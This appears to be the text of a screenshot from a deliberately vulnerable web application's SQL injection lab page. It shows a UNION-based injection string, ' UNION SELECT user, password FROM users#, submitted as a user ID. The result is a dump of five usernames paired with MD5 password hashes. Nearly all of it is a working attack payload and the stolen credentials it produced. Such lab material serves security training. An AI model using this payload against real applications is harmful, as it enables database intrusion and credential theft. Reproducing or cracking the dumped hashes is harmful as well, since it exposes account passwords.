 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99